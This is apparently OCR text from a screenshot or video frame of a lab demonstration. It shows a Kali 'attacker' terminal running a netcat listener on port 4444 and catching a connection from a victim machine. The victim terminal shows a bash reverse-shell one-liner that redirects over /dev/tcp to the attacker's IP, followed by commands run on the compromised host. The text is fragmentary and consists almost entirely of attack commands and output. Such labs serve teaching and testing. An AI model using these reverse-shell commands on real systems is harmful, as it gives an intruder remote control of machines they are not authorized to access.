 attacker
┌──(kali㉿clown)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.16.177.131] from (UNKNOWN) [172.16.177.132] 49024
user@victim:~$ id
ls -lrta
pwd
user@victim: ~ 70x46
user@victim:~$ bash -i 2> /dev/tcp/172.16.177.131/4444 0>&1